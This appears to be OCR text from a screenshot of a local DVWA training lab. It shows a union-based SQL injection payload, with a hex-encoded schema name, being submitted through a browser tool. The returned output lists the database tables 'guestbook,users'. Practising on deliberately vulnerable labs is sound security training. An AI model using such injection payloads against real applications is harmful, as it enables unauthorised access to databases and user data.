 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - ...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln... +
127.0.0.1/MyLab/DVWA/vulnerabilities/sq 8 Google ABP
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/# -
Split URL +
Execute
Enable Post data Enable Referrer
Post data id=1337  union select 1,group_concat(table_name) from information_schema.tables where table_schema=0x64767761-- - -
&Submit=Submit +
Hex form of database name
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: 1 Submit
ID: 1337  union select 1,group_concat(table_name) from informati
First name: 1
Surname guestbook,users
Brute Force
Command Injection
CSRF